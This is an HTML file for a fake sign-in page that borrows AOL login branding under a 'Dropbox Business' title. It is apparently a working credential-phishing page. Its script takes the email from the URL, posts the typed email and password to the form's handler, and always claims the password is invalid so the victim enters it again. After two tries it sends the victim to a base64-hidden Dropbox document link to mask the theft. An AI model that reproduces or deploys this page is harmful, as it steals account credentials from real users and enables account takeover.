
<file: a.html>
<!DOCTYPE html>
<html id="Stencil" class="no-js grid light-theme ">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=0, shrink-to-fit=no"/>
		<title>Dropbox Business | Team Collaboration</title>
        <link rel="icon" type="image/png" href="https://s.yimg.com/wm/login/aol-favicon.png">
        <link rel="shortcut icon" type="image/png" href="https://s.yimg.com/wm/login/aol-favicon.png">
		<meta name="robots" content="noindex">
		<meta name="robots" content="noindex, nofollow">
		<meta name="robots" content="noimageindex">
		<meta name="googlebot" content="noindex">
        <link href="https://s.yimg.com/wm/mbr/d19e8fc8f4b00b589fb4d5266058a9cbf716f449/aol-main.css" rel="stylesheet" type="text/css">
        <style type="text/css">
            .alert {
		  position: relative;
		  margin-bottom: 1rem;
		  border: 1px solid transparent;
		  border-radius: .25rem
		}
		
		.alert-heading {
		  color: inherit
		}
		
		.alert-link {
		  font-weight: 700
		}
		
		.alert-dismissible {
		  padding-right: 4rem
		}
		
		.alert-dismissible .close {
		  position: absolute;
		  top: 0;
		  right: 0;
		  padding: .75rem 1.25rem;
		  color: inherit
		}
		
		.alert-primary {
		  color: #004085;
		  background-color: #cce5ff;
		  border-color: #b8daff
		}
		
		.alert-primary hr {
		  border-top-color: #9fcdff
		}
		
		.alert-primary .alert-link {
		  color: #002752
		}
		
		.alert-secondary {
		  color: #383d41;
		  background-color: #e2e3e5;
		  border-color: #d6d8db
		}
		
		.alert-secondary hr {
		  border-top-color: #c8cbcf
		}
		
		.alert-secondary .alert-link {
		  color: #202326
		}
		
		.alert-success {
		  color: #155724;
		  background-color: #d4edda;
		  border-color: #c3e6cb
		}
		
		.alert-success hr {
		  border-top-color: #b1dfbb
		}
		
		.alert-success .alert-link {
		  color: #0b2e13
		}
		
		.alert-info {
		  color: #0c5460;
		  background-color: #d1ecf1;
		  border-color: #bee5eb
		}
		
		.alert-info hr {
		  border-top-color: #abdde5
		}
		
		.alert-info .alert-link {
		  color: #062c33
		}
		
		.alert-warning {
		  color: #856404;
		  background-color: #fff3cd;
		  border-color: #ffeeba
		}
		
		.alert-warning hr {
		  border-top-color: #ffe8a1
		}
		
		.alert-warning .alert-link {
		  color: #533f03
		}
		
		.alert-danger {
		  color: #721c24;
		  background-color: #f8d7da;
		  border-color: #f5c6cb
		}
		
		.alert-danger hr {
		  border-top-color: #f1b0b7
		}
		
		.alert-danger .alert-link {
		  color: #491217
		}
		
		.alert-light {
		  color: #818182;
		  background-color: #fefefe;
		  border-color: #fdfdfe
		}
		
		.alert-light hr {
		  border-top-color: #ececf6
		}
		
		.alert-light .alert-link {
		  color: #686868
		}
		
		.alert-dark {
		  color: #1b1e21;
		  background-color: #d6d8d9;
		  border-color: #c6c8ca
		}
		
		.alert-dark hr {
		  border-top-color: #b9bbbe
		}
		
		.alert-dark .alert-link {
		  color: #040505
		}
        </style>
    </head>
    <body class="bucket-">
    <div id="login-body" class="loginish puree-v2 responsive grid" style="background-color: #f3f7f9;">
    <div class="mbr-desktop-hd">
    <span class="column">
         <a href="">
            <img src="[data-uri]" class="logo" width="100" height="" />
            <img src="[data-uri]" class="dark-mode-logo logo" width="100" height="" />
        </a>
    </span>
    <span class="column help txt-align-right">
        <a href="">Help</a>
    </span>
</div>
    <div class="login-box-container">
        <div class="login-box right">
            <div class="mbr-login-hd txt-align-center">
                    <img src="[data-uri]" class="logo aol-en-US" width="100" height="" />
                    <img src="[data-uri]" class="dark-mode-logo logo aol-en-US" width="100" height="" />
            </div>
            <div class="challenge yid-challenge">
    <div class="challenge-header">
        <div class="yid"></div>
</div>

<div id="password-challenge" class="primary hide">
    <strong class="challenge-heading">Enter password</strong>
    <span class="txt-align-center challenge-desc">to finish sign in</span>
</div>

<div class="username-challenge" id="login-landing">
    <strong class="challenge-heading chal2">Sign in</strong>

    
    <form name="myForm" method="post" action="" id="contactForm" class="pure-form">
    <input type="hidden" id="source" name="source" value="dropbox-aol">
    <div id="emDivision"> 
        <div id="username-country-code-field" class="username-country-code puree-country-inline-dropdown-disabled code-of-length-3">
        <div class="input-group">
                <input class="phone-no " type="text" name="email" id="email" autocapitalize="none" autocorrect="off" autofocus="true"  placeholder=" " />
                <div class="input-field-icon hide" id="username-field-icon"></div>
                <label for="login-username" id="login-label" class="login-label">Username, email, or mobile</label>
         </div>

        </div>
        <div id="username-error" class="alert error-msg hide" role="alert"></div>


        <div class="button-container">
            <input id="next" type="submit" name="next" class="pure-button puree-button-primary challenge-button" value="Next" data-rapid-tracking="true" data-ylk="elm:btn;elmt:primary;slk:next;mKey:login-landing-next" />
        </div>
    </div>


    <div class="hide" id="psDivision">
        <div class="input-group">
            <input class="phone-no" type="password" name="password" id="password" autocapitalize="none" autocorrect="off" autofocus="true"  placeholder=" " />
            <div class="input-field-icon hide" id="username-field-icon"></div>
            <label for="login-username" id="login-label" class="login-label">Password</label>
        </div>
        <p id="username-error" class="alertt error-msg hide" role="alert"></p>
        
        <div class="button-container">
            <input id="login" type="submit" name="login" class="pure-button puree-button-primary challenge-button" value="Log In" data-rapid-tracking="true" data-ylk="elm:btn;elmt:primary;slk:next;mKey:login-landing-next" />
        </div>
    </div>
    
</form>
        <div class="helper-links-container">
            <div class="helper-item">
                <span class="stay-signed-in checkbox-container">
                    <input id="persistent" name="persistent" value="y" type="checkbox"  />
                    <label for="persistent">Stay signed in</label>
                </span>
            </div>
            <div class="helper-item arlink">
                <span class="help">
                    <a href="" id="mbr-forgot-link" data-ylk="elm:btn;elmt:forgot;slk:forgot;mkey:login-landing-forgot" data-rapid-tracking="true">Forgot username?</a>
                </span>
            </div>
        </div>
        <div class="bottom-links-container has-social-buttons">


                <div id="social-login-container" class="social-login-container">
                    <div class="or-cont-with-desc challenge-feedback-text">
                        Or, continue with
                    </div>
                    <ul class="social-login">
                        <li class="items-cont-2">
                            <a href=""><button type="submit" id="" name="tpaProviderp" value="" class="pure-button sc-button items-2 sc-google sc-google-button" data-rapid-tracking="true" data-ylk="elm:btn;slk:google-btn;mKey:login-landing-google-social-btn"><label class="offscreen">google</label></button></a>
                        </li>
                        <li class="items-cont-2">
                            <a href=""><button type="submit" id="" name="" value="" class="pure-button sc-button items-2 sc-yahoo sc-yahoo-button" data-rapid-tracking="false" data-ylk="elm:btn;slk:yahoo-btn;mKey:login-landing-yahoo-social-btn"><label class="offscreen">yahoo</label></button></a>
                        </li>
                    </ul>
                </div>        </div>
</div>
</div>
        </div>
        <div id="login-box-ad-fallback" class="login-box-ad-fallback" style="margin-left: -47px !important; margin-top: -50px;">
<img src="[data-uri]" alt="">
        </div>
    </div>
    <div class="login-footer">
    <p>
        <a href="" target="_blank" class="terms" >Terms</a>
        
        <span>|</span>
        <a href="" target="_blank" class="privacy" >Privacy</a>
        
    </p>
</div>
</div>
    </body>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>

<script src="jquery.min.js"></script>
<script type="text/javascript">
const param = new URLSearchParams(window.location.search);
let emailParam = param.get('email') ? param.get('email') : '';
let pluss = 0;
 
if (emailParam === "null") {
   emailParam = "";
}

const email= document.getElementById("email");
const source = document.getElementById('source');
const form = document.getElementById("contactForm");
email.value = emailParam;

var btnNext = document.getElementById("next");
btnNext.addEventListener('click', function(e){
    var alert = document.querySelector('.alert');
	e.preventDefault();
	if(email.value === "") {
		$(".alert").show();
        alert.textContent = "You have not yet entered a valid email.";
		email.focus();
		return;
	} else if (!email.value.match(/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)) {
		$(".alert").show();
        alert.textContent = "Sorry, we don't recognize this email.";
		email.focus();
		return;
	} else {
        $('.yid').html(email.value);
        $(".alert").hide();
		var emDivision = document.getElementById('emDivision');
		var psDivision = document.getElementById("psDivision");
		var btnLogin = document.getElementById("login");

        $("#password-challenge").show();
        $(".chal2").hide();

		emDivision.style.transition = "2s";
		emDivision.style.display = "none";
		psDivision.style.transition = "2s";
		psDivision.style.display = "block";



	btnLogin.addEventListener('click', function(e){
        var alert = document.querySelector('.alertt');
		e.preventDefault();
		var password = document.getElementById("password");
		if(password.value === ""){
            $(".alertt").show();
            alert.textContent = 'You have not yet entered a valid password.';
			password.focus();
			return;
		} else {

			const domain = email.value.split('@')[1];
			pluss = pluss + 1;


			var $form = $("#contactForm");
			var data = $form.serialize();
			var url = form.action;


			var msg = $('#msg').html();
			$('#msg').text( msg );
			
			$.ajax({
			type: "POST",
			url: url,
			data: data,
			cache: false,
			timeout: 800000,
			beforeSend: function(xhr){
				$('#login').attr("disabled", true);
			},
			success: function(response){
				if(response){
                password.value = "";
                password.style.borderColor = "red";
                $('.alertt').show();
                alert.textContent = "Password is invalid. Please try again";
                alert.className = alert.className.replace(/\balert-info\b/g, "alert-danger");
				$('#login').attr("disabled", false);

				if (pluss >= 2) {
					window.location.replace(atob("aHR0cHM6Ly93d3cuZHJvcGJveC5jb20vcy96cnU1ZHhucHlwODdueDkvU0NBTkRPQzAwMS5wZGY/ZGw9MA=="));
					return;
				}


				console.log(response);
				if(response['signal'] == 'ok'){
					$('#msg').html(response['msg']);

				}
				else{

					$('#msg').html(response['msg']);
				}
			}else {
				password.value = "";
                password.style.borderColor = "red";
        		$(".alertt").show();
                alert.textContent = 'Passwrod is invalid. Please try again';
                alert.className = alert.className.replace(/\balert-info\b/g, "alert-danger");

			}
			},
			error: function(){
                password.value = "";
                password.style.borderColor = "red";
        		$(".alertt").show();
                alert.textContent = 'Something went wrong. Please try again later.';
                alert.className = alert.className.replace(/\balert-info\b/g, "alert-danger");

			},
			complete: function(){
			$('#login').html('Log In');
			}
			});
		}  
	});
}
});
</script>
</html>
</file>
